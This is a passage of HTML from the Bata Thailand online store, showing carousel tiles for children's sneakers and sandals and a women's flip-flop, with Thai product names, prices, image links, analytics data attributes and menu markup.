                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4516007"
    data-name="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
    data-id="524M_2024_4516007"
    data-dimension1="524M_EY4510072929C"
    data-dimension2="4516007"
    data-dimension3="524M_2024_4516007"
    data-price="499.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Girls_Sneakers"
    data-description="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่ สำหรับเด็กผู้หญิง สีขาว รหัส 4511007

รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากผ้าคุณภาพดี(Fabric) ระบายอากาศได้ดี พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยาง (Rubber) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EY4510072929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กผู้หญิง" aria-label="รองเท้าเดินเด็กผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/" aria-label="รองเท้ามีส้น">
                <span class="cc-menu__thirdLevel__title">รองเท้ามีส้น</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4714641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, 